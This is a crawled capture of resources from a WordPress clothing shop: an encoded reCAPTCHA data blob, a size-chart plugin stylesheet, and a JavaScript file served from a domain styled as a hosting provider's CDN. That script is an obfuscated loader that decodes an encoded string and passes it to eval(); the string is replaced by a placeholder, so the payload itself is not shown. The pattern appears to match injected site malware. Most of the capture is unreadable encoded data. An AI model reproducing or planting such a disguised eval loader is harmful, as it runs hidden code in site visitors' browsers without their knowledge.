4nDmyVyw59ZZMKowoDCucOpw7s5w7kUA8OFwq3CpMKXOMO/wqPDplXDhgLCp8OPwpHCgzUCKihgw5DDjGHDicKpED3CjHpWw57DnQ3CoCIaw4sKwq7DusOVw4VmwqLCrlLDj8KgwoNhMhkbw6oeBsKbwq/CtDrDsBbCkRLDocK9w5tnwpfDtsKBwp3Ci2ZjRMOHwq7DjMKLwrZHc2DDicKywqYxc8O/[base64]/[base64]/w57DrcOjNsOYwr4VcsKBXcKiw4TCkWoQMhnConTDlX/[base64]/w57DmnXDlcOywpHDrWIMPsKNw7nCl1FHw5tfU8O3w7lSWMKvFwgtw7UHf8O8Exgew6kWw6dOwoxfcB5yERbDvsOYXQTDlgkHw4/DsMK+w6DDmEHDtEDCp8K3w5wqw4XDoHhgBsOHw5suw4TCszzDjAHDlsOAw4HCqzPCrMONwrPDol/DicOIwpfCssKBwqLDuX99QsKQw64Kw6DCnMOoQ3fDqMOreH7CtCPDvxohwp7DqjbDilzDicOMDnPCgMK2w49KR8OPDiY0YlfDuGxrwrtVG0TDiFrCvMK1wr4DwpAdw5pJFcKAwpF3D8KPwogMTGcxw4rDmMOIJMOtV2QgwqVNGsKwwppLYg5mw6nDlcO3w6kxS3/Cm8OaGcOHwojClcKWwqbDthTCgMKDNT3Dn1LCnzDDozpzKMKvwoDCvDHCo1ogQg/DlQk3w4vCvMKJIUFlw551wp86wprDq8OQw6spwroswqHDqsKFOMO+ecKQPsKuwpTCnsKwwqcedcOpQUJ1w4fCjcKqNENYKSRie2R5w6PDjnErGg86Tz/[base64]/DnnfCosKMPcOwKkQLYsK8wqpFY8OuVgnDh8O9HsKmw5wUwpsDBl/[base64]/[base64]/DgQNiQCJwwrrDoXvDiHxVwoHDszcNwr5bwpY3AsOew7xmBk/[base64]/[base64]/wprDvjTDs8KNNsKnw4/CnRTCkcOkwrTCnx/CpGVgw400w4Y4Y0zCvcO1wr7DicOLT8O0JgPCqsOVeR48w74qYCnCjAnCtXdOMMKgeQfDp3LCpcKawrPCn8K8c3QfwrbDtsKuwqAHw7oVw5XDmRXCtMKEw6V+w5dJw6htwoRSAMKvG2jDiMOyw6jDksKCOMKPw5DDo3YqWMO/[base64]/DkcKDwrUzOsKSDsOjfcKUSXBLVgPDjMOKdsKiw4/Di8KZw5DChF0fwpzCs0UxOFDCmHTDhn7CksOafQzCmcK9LyMnw73CuMKIwpFAQsKqw4NzwpkCwqtrNTZEMMKOwr4Ow5/Cn1HDucOJXyjCv27DoMK/[base64]/w5U8YgVNKcOGEx92wp1IHsOXw47CocKqw4kNwrbDqX5ywplywrhMSzY4P8K2JmLDoGjCssOGw5gBw7NGw799TFlWA8OqCyPCs8K5QsKqFxxrHj7DlEcFwp/CkEZOI8KAw55+w6NGw4A2wpVXeEdRMsO4SMK6w51/wqNew6/DqsK/CcKuwohYdgUvTcOQwoVXUVNiahoJwpHDicOLF8KPO8OaCxfChznCiMOtAsKXLHp/w6nCqsONRsO6woM4PcKCfk/[base64]/CoMKnewxzOMOQVsKxw7tAw7vCpGXCi8OlwqvCr8Ofw4gFdmtfVMOkWDjCmMOqLjsCw7QbwrDCtcKDw7/[base64]/w5DDlwnCoG3DsMKcw5BgHcOyclMYFsK2HsKoNcKfKGMxBcKvwr4uHXjCiMKlcsOlw5YnwrouamlTw79Lw5DDu8KeccKtwrA+w7/[base64]/[base64]/[base64]/[base64]/NBjDsRrDusK1VWAECFrClA4dw5MZSmAgwoxowrQ4d0DDpMO4wrbDiVMjacKsBMKHScOjc0wMC8KLFMKSwqIMw7vCrHloaR/DkBQZLMKSD35nLSAiGmcvHwnDvWfDo23CkCokwrgWw4BIXMK3Antud8K5w7rDlsOxw7/Clidww7ABH8KpdcOIE3HDn2UCw7pUPDHCqzjDhMKpw57CoHsqfyTCh2tmYsKOw61qaiA7UVlNFXpBGirCmkrCgsOxER3DvlHDihbCtV3DoyvDr2fCujjDpcKzV8K1AhXDvMOAaRZQDhkBcnnCoz4qEjUIYcKSwozCvMO8asOrSsO2HMKxZA5Yd1F7w6rCl8KzHGBiwo/DpEPCoMOww5XDj0DCox4iw5FBwr8+KMK0w4TDtHgvwqjDjWXCmsKLEcOvw7J/[base64]/wqPCmA/Csxd8wqPDrCLCpcK8dwJcVRrCmsKvXMOYwrd/WMK+wqnCoxXChMKoDcOlJTjCiCcfwpLCnAPCoDsiQcKJwqnCtwvDqcO8CcKhd3cQcsOow6EhCy/ChQHCnnpzZMODEsOqwrLDkSLDucOjYzPDrXXCvmgQQsKrw4DCthfCgTHCqlrDjk7DkzzCphpsGBbCscK6H8OZwoXCg8O+ZQsxwozDrMOowoQwUhY9FMKqwqN+JcOdw71qw6zCgsK2AzwrwrXCoCsiw7nDhVNtwrALw59zNG/CjcOlwqDCrsKFfwTCiH/CtcK+FcOzwqxldivDrXbDu0QnFsOmw6VWcMKQcS7Cs1/[base64]/[base64]/EHcxwp1eQ8OqV8KlSzzDggIqw5tXw53DtsK4CcOgVhISw7XCi0Zvw6bDg8OdwqLDvToNQlDCvsKUw5c9K0gWYsKJOlAwwplfwr0PZX/[base64]/Di0YkBUHClsKyw6HCgkYdw5DDuMO1w4V0woDCrcKEw6XCpcKyRCFvwrPCmV/[base64]/CtcOXwoLDkg7Du8KQwrFjw5R+w44Rw6wHFyTCvRjDuEkQw5HCmRBhBMOEw6YbwpB+O8K0w6LClMOoK8KCwrPDpDHCqyHDmArDusK5ExcLwotXa0Uuwr/DlHQyAkHCvcOYTMKVBRLDjMOWYcKuYsK0RwbDujvCpcOVX3kQPMO4PMKXwpfDsUHDszYbwpLDksKEdcKkw4jDnGrCk8OrwrjDpsKwIMKtwrDDpzAWw5lwKsOww7rDpXkxPjfDilhow6HCmcO9WcOKw5PDmsOPCMKRw5JKf8OqQ8KrOcKJNG0bwpd+wpRjwotOwp/DqWpIwpRcTGDDmm88woTDnMOVFgY9a1RfYhHDjcOVwqLDpC5ew5McDDx/Mm9nwpUJT1okEWILB0HCkW1mw6vCtHbCvsKQw5DCoE92KE8kwqDDmn/CuMObw6BCwrhtw7HDjcOOwr8dUlPCp8KhwpI9woFqwqPCqMKTw6bDgnNnbSV8w5RhG2wZVSnDg8KSwrFyGnkTJhV7wq3CimzDjGLDnGzCuHrCsMKuGxBWw6nCux1Lw5zDj8OHCDPDhsOIbcOswrFqQcKrwrBFLQbCtHDDll/DlURAwpYlw7g5AcKZw6YRwolUIh1Dw5rCjSvCmAU/[base64]/CicOJw5rDjlXClBcKNEUSAcO7woJXIsObw7vCqsKDf8K9McKhwqwvwqvDiEHCp8KDJm4zICXDqcKxK8KcwrDDscKucxXDpxfDtRlkw6TCqcKvw4RWw6bDjiLDi0/[base64]/CscOUw65Zw6IlwrHDoBbCnBFZwrIoSwvDlsKxYC/DvsK2OjjCscOQY8KnVhLDkMKLw77ChQtkBsOSw7PCjBscw4hdwrnDrg9hw4c1FTh3b8OhwqJcw4Yfw7Q1Empow6Aww4cYSmhsCMOpw6TDuT5Aw5hLdhURMCvDo8Kqw49fZsOcGsOmL8OCecKFwq7CjCw2w5nCgsOIFcKcw6gQV8OWeSF/EmdZwqJgwpxbIcOmLV7CqwMKCsOUwrHDjMKvw6EhHiHDhsOwQ0dwKcK8worCr8KIw5/DjMOkwrHDusODw5HCn0xFQ8KcwrsTJgMlw6PCkwDDgsO/w73DoMO4RMOgw7/[base64]/ChsOMwpzCu2J6w6tTN1fCkMKPw6TCrsODbE01ZClYw6x6RcKzwqAfOcOTwpjCtMOlwrfDh8Kww4NGw77Do8Oew4lswrBWw5DCjRUuVMKiYm90wo3DiMOzwp1Kw6xKw7zDnB4PesKjDsOUMHknSVd0IVUVBwjCiD/Dk1fCg8KOw6BywoTDjsKkdlQxS3V1wo17e8O9wpHDqsKjwpBGQMKKwqZ1IcKSwo5edMOkYlfCisK2LTnCusOvLEoqDsKaw6lpdwxYLmbDjsOpfFQWAmLCkVU2w5fDtjtzwrbDnRTCnydewpjCqcOZej3Cu8OJdcOAw4BDfMO8wp9Sw5MFwr/CisOFw44COxPDgMOiU3AXwqvCqBZmFcO2EVTDhWpgUhfDhMOec3TCpsKcw7BRwpzDvcKKDMObJQbDksOlf0IoEAA9V8KTYU4vwoojA8KSw7/DlF1iEjHCgyXCjElVXcK2w7oPIBZKSgfCjcOqw6oyHMOxJsOYWUdSw6Jmw67CqRrChMOHw7/DncKTwobDjRw+w6nCv285w57DjcKhb8OXw4jCk8KDI1XDi8KvE8KVFMObwo90O8OfNRzDgcKpVhnDhcOvw7LDgMOmOcK2w5DDml7CmsOOWcKiwrUmPi3DgcKSG8OGwrU/wq9Ww6lzMMKFSklUw4huw7coNcKjwoTDoXQfOMOWaipLwr/[base64]/Ds1xCacKEUl3DtcKALiJiasKlbEtqwrHDu1sTwoVmMinCiMK8w6zCpsKew4PCvcOvL8OOw6XCp8OPVMONw7rDvsKbwp7DrkNIMsOGwpTDn8Oyw4c5CQMJaMO0w4DDlANRwrRxw6PDlGZ4wr/Cg0PCmMK8w6HDtMO/wobCscKtcMONBcKDGsOBw6R9wqxvwr10w7nChsO4wpcDfcKOYTPCvQLCsAvDtMOZwrvDv3DCssKFQztqXAbDpxHDrcOzA8KbcHPCosKOM3IpRcOxVV/[base64]/DmT0wwobCpMKHw61JTcKzfz7DuTvDm8Ozw6VDQcOtw6AtfcOMwqzDocKLw6/DnMOuwqFCw6J1BMOJwq9Sw6HCrGMbQ8Ofwr/DiDlGwpHDmsOrFCEZwrxEwqLDosOxwoUUfMKdwpY9w7nDnMO+JsODEsOhw4tOGyLCq8Krw7NMfkjDozTCljczw5fChkZ2wqHCl8OoL8K9DWAGwpjCscOwJ2PDoMO9fkvDiBbDphDDuH4xGMO2RsKXbsOowpRWw6tNw6HDssK/wq/[base64]/w70Uw5PCmMO+wqstdMKBw74wwpDCkB9ZAyUuw5DDnHMkw7/CjsO9CMOlwo9YJMKPasOGwrwswqbCvMOIw7DDijnDgwfCsCLDnCzDhsO1V1jCrMKYw7VwdkjDnTDCg23DijfDjiEWwqrCp8K0el8Wwrxxw77Dp8O2wrhhJsKyV8Kbw6QYwpJ4QsOlw7LCkMOxw7x+eMO0WB/CujPDlsK9W03DjhNEA8OlwoIBw5HCjMKkOyvChiAlIcK7CcK0EgNiw78uGMO3OMOPbMOhwqt9wqpXe8OMw4YhHghcwqVeYsKTw5dpw4pjw7rCq2xkJcOhwodEw6YMw6DCjMOdwpTChcO6OcON\x22],null,[\x22conf\x22,null,\x226Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,954],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.modadivat.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X/xVL0N7EQgbcZhx/KIDFYFy7cKC2fXrIIXnl08x4tc\\u003d\x22,1,0,null,1,1768382317012,0,0,[109,192,219,15,28],null,[101],\x22RC-AjjvVBoE-BVFyg\x22,null,null,null,null,null,\x220dAFcWeA7nD9nrM-T_1GaH3S41l1aH8MsECXU-EQaP4gBaoWp1LXN9Q7Tc-nge778fsFNoAiQyG2_Ef1XFO_X9JyYDYDuIg-01Aw\x22,1768465116851]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/css/shortcode.min.css?ver=2.1.1
body_size: 354
content:
.woo_sc_table_scroll{width:100%;height:auto;margin:0 auto}.hentry .entry-content .wp-block-table td,.hentry .entry-content .wp-block-table th,.woo_sc_table_scroll table.woo_sc_view_table tr td,.woo_sc_view_table tr th{padding:10px;text-align:center}.woo_sc_table100{background-color:#fff;position:relative}.woo_sc_table100-head{position:sticky;width:100%;top:0;left:0;z-index:99}.woo_sc_table100-body{max-height:535px;overflow:auto}.woo_sc_table100 .ps__rail-y{right:5px}.woo_sc_table100 .ps__rail-y::before{background-color:#ebebeb}.woo_sc_table100 .ps__rail-y .ps__thumb-y::before{background-color:#ccc}table.woo_sc_view_table{table-layout:auto;width:100%;border-collapse:collapse;margin:0}table.woo_sc_view_table td,table.woo_sc_view_table th{white-space:nowrap}table.woo_sc_view_table th.woo_sc_cell100{background:#fff}table.woo_sc_view_table td,table.woo_sc_view_table th.woo_sc_cell100{font-size:14px;border-width:1px;border-style:solid;border-color:#9d9d9d}table.woo_sc_view_table tbody tr:nth-child(even) td,table.woo_sc_view_table tbody tr:nth-child(odd) td{background:#fff;color:#494949}@media only screen and (min-width:1024px){table.woo_sc_view_table td,table.woo_sc_view_table th{min-width:20px;height:20px}.woo_sc_table100-body::-webkit-scrollbar{width:4px;height:8px}.woo_sc_table100-body::-webkit-scrollbar-track{background:#f1f1f1}.woo_sc_table100-body::-webkit-scrollbar-thumb{background:#cecece;border-radius:8px}.woo_sc_table100-body::-webkit-scrollbar-thumb:hover{background:#aaa}}@media only screen and (max-width:1023px) and (min-width:768px){table.woo_sc_view_table td,table.woo_sc_view_table th{min-width:20px;height:20px}.woo_sc_table100-body::-webkit-scrollbar{width:4px;height:8px}.woo_sc_table100-body::-webkit-scrollbar-track{background:#f1f1f1}.woo_sc_table100-body::-webkit-scrollbar-thumb{background:#cecece;border-radius:8px}.woo_sc_table100-body::-webkit-scrollbar-thumb:hover{background:#aaa}}@media only screen and (max-width:768px) and (min-width:320px){table.woo_sc_view_table td,table.woo_sc_view_table th{min-width:20px;height:20px}}@media only screen and (max-width:375px){.woo_sc_table100-body{max-height:350px;overflow:auto}}.pscw-image-container,.pscw-text-editor-container{width:100%}.pscw-image-container{display:flex;align-items:center;justify-content:center}.pscw-image-container img{display:inline-block}#pscw-container *{box-sizing:border-box}.pscw-container{width:100%;padding:0 8px}.pscw-container .pscw-row{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.pscw-container .pscw-row .pscw-cols{display:flex;flex-wrap:wrap;padding:8px;overflow:auto;width:100%}.pscw-container .pscw-row .pscw-col-s-12{flex:1 1 100%;width:100%}@media (min-width:768px){.pscw-container{padding:0 12px}.pscw-row{margin-left:-12px;margin-right:-12px}.pscw-row .pscw-cols{display:flex;padding-left:12px;padding-right:12px}.pscw-row .pscw-col-m-12{flex:1 1 100%;width:100%}}@media (min-width:992px){.pscw-container{padding:0 16px}.pscw-row{margin-left:-16px;margin-right:-16px}.pscw-row .pscw-cols{display:flex;padding-left:16px;padding-right:16px}.pscw-row .pscw-col-l-3{flex:1 1 25%;width:25%}.pscw-row .pscw-col-l-4{flex:1 1 33.333333%;width:33.333333%}.pscw-row .pscw-col-l-6{flex:1 1 50%;width:50%}.pscw-row .pscw-col-l-8{flex:1 1 66.666667%;width:66.666667%}.pscw-row .pscw-col-l-12{flex:1 1 100%;width:100%}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7356
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"VwuFlgJch",12,3,53))